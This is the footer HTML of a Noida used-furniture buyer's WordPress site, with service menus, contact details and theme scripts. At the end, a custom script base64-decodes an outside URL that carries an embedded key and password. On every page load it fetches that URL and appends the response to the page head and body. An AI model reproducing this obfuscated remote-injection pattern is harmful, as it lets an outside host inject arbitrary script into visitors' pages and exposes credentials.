	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="text-3" class="footer-widget widget_text clr"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>Alpha Traders is a leading company in buying old and used furniture. Call Us @ 9650108460 for best deal. We are based in Noida, India and our services scope all around Noida. We Buy Old Furniture in Delhi, Gurgaon, Noida, Greater Noida, Faridabad, Delhi NCR and All India Basis. old furniture buyer, old office furniture buyer, old furniture buyer in noida, used furniture buyer, old furniture buyer in delhi NCR.</p>
</div>
		</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Our Services</h4><div class="menu-bottom1-container"><ul id="menu-bottom1" class="menu"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://oldfurniturebuyerindia.com/noida-office-dismantling-scrap-dealers/">Noida Office Dismantling Scrap Dealers</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://oldfurniturebuyerindia.com/noida-old-office-furniture-buyers/">Noida Old Office Furniture Buyers</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://oldfurniturebuyerindia.com/noida-old-ups-panel-scrap-dealers/">Noida Old UPS Panel Scrap Dealers</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://oldfurniturebuyerindia.com/noida-second-hand-office-furniture-buyers/">Noida Second Hand Office Furniture Buyers</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/">Office Dismantling Scrap Dealers</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi/">Office Dismantling Scrap Dealers in Delhi</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi-ncr/">Office Dismantling Scrap Dealers in Delhi NCR</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers/">Old UPS Panel Scrap Dealers</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi/">Old UPS Panel Scrap Dealers in Delhi</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi-ncr/">Old UPS Panel Scrap Dealers in Delhi NCR</a></li>
</ul></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Our Services</h4><div class="menu-bottom2-container"><ul id="menu-bottom2" class="menu"><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/">Old Furniture Buyers</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://oldfurniturebuyerindia.com/old-office-furniture/">Old Office Furniture</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi/">Old Office Furniture Buyers in Delhi</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi-ncr/">Old Office Furniture Buyers in Delhi NCR</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida/">Old Office Furniture Buyers in Noida</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/">Second Hand Office Furniture Buyers</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/">Second Hand Office Furniture Buyers in Delhi</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-186"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" aria-current="page">Second Hand Office Furniture Buyers in Delhi NCR</a></li>
</ul></div></div><div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Explors</h4><div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://oldfurniturebuyerindia.com/">Alpha Traders <br>Old Furniture Buyer</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://oldfurniturebuyerindia.com/about-us/">About Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://oldfurniturebuyerindia.com/our-services/">Our Services</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/">Old Furniture Buyers</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/">Old Office Furniture Buyers</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/">Office Dismantling Scrap Dealers</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://oldfurniturebuyerindia.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="contact_widget-2" class="footer-widget widget_contact_widget clr"><h4 class="widget-title">Contact Us </h4>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-building" style="color: #ff1414"></i>Alpha Traders</li><li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-info" style="color: #ff1414"></i>Leading Old Furniture Buyer in Delhi NCR</li><li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-home" style="color: #ff1414"></i>Old Furniture Market, Near Mahamaya Flyover, Sector 94, <br>Noida 201303</li><li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-at" style="color: #ff1414"></i><a style="text-decoration:none; color: #ffffff"; href="mailto:alphatradersfurniturebuyer@gmail.com";>alphatradersfurniturebuyer@gmail.com</a></li><li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-phone" style="color: #ff1414"></i>9650108460</li><li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-mobile" style="color: #ff1414"></i>8941929338</li><li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-globe" style="color: #ff1414"></i><a href=http://https://oldfurniturebuyerindia.com/ style="text-decoration:none; color: #ffffff; ">https://oldfurniturebuyerindia.com/</a></li><li style="color: #ffffff"><i class="hvr-pulse-grow fa-li fa fa-whatsapp" style="color: #ff1414"></i>9650108460</li>
  </ul>

              </div>        <div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Our Services</h4><div class="menu-bottom3-container"><ul id="menu-bottom3" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/">Old Furniture Buyers</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/">Second Hand Office Furniture Buyers</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/">Second Hand Office Furniture Buyers in Delhi</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-190"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" aria-current="page">Second Hand Office Furniture Buyers in Delhi NCR</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://oldfurniturebuyerindia.com/used-furniture-buyer-in-noida/">Used Furniture Buyer in Noida</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers/">Used Office Furniture Buyers</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi/">Used Office Furniture Buyers in Delhi</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi-ncr/">Used Office Furniture Buyers in Delhi NCR</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-noida/">Used Office Furniture Buyers in Noida</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2020 - Alpha Traders. All Rights Reserved. Developed and Maintained by <a href="http://www.fintechsoftsolutions.in">Fintechsoft</a>
<br><br>
<a href="https://info.flagcounter.com/DzGg"><img src="https://s04.flagcounter.com/count2/DzGg/bg_FFFFFF/txt_000000/border_CCCCCC/columns_8/maxflags_20/viewers_0/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
<br><br>
			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src="https://oldfurniturebuyerindia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/oldfurniturebuyerindia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://oldfurniturebuyerindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"bb47c46ebd","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/oldfurniturebuyerindia.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://oldfurniturebuyerindia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.5" id="pt-cv-content-views-script-js"></script>
<script src="https://oldfurniturebuyerindia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"c6de10c925","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/oldfurniturebuyerindia.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<!--[if lt IE 9]>
<script src="https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.1.3" id="html5shiv-js"></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
 <script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmF1dG9zZW9wbHVnaW4uY29tL2FsbGhlYWRkYXRhP2VrZXk9ZS1BVVRPU0VPUExVR0lOMzk2NzYwMjA3NCZla2V5cGFzcz1KOExlSXNHOERtYW4wSmd4VjNEYXB5cUt2WXBaeVF5VFRGR0Qmc2l0ZXVybD0=") + eppathurl);
    eptagmanage.send();
</script><!-- end Simple Custom CSS and JS -->
</body>
</html>
